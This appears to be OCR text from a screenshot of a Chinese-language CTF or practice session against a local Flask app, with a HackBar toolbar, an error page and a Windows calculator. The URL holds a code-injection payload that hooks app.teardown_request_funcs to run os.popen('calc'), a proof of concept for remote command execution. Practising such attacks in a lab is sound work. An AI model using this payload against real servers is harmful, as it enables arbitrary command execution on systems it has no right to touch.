 127.0.0.1:5000/?cmd=app.teardown_request_funcs.setdefault(None, []).append(lambda a:__import__('os').popen('calc')
知识的力量 博客网站 在线工具 ctf比赛 靶场 论坛 竞赛 Base64 编码/解码 - ... CyberChef jwt解密/加密 - bejso... QQ邮箱 - 常规
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA MODE
URL
http://127.0.0.1:5000/?cmd=app.teardown_request_funcs.setdefault(None, []).append(lambda a:__import__('os').popen('calc').read())